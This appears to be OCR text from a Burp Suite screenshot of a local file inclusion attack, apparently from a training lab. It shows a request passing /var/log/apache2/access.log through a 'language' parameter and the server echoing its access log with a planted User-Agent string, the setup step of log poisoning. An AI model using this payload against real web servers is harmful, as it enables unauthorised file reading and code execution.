 Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 134.209.28.38:31828
3 User-Agent: Logs_poisoned_by_daniele
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://134.209.28.38:31828/
10 Cookie: PHPSESSID=s1tv7k1bbq8ce8kgij33sg2pmu
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
rv:91.0) Gecko/20100101 Firefox/91.0"
54 217.133.6.187 - - [06/Apr/2022:13:13:17 +0100] "GET
/index.php?language=en.php HTTP/1.1" 200 1371
"http://134.209.28.38:31828/" "Logs_poisoned_by_daniele"
55 217.133.6.187 - - [06/Apr/2022:13:13:19 +0100] "GET
/index.php?language=en.php HTTP/1.1" 200 1371
"http://134.209.28.38:31828/" "Logs_poisoned_by_daniele"
56 217.133.6.187 - - [06/Apr/2022:13:13:19 +0100] "GET
/index.php?language=en.php HTTP/1.1" 200 1371
"http://134.209.28.38:31828/" "Logs_poisoned_by_daniele"
57 217.133.6.187 - - [06/Apr/2022:13:13:20 +0100] "GET
/index.php?language=en.php HTTP/1.1" 200 1371
"http://134.209.28.38:31828/" "Logs_poisoned_by_daniele"
58 217.133.6.187 - - [06/Apr/2022:13:13:20 +0100] "GET
/index.php?language=en.php HTTP/1.1" 200 1371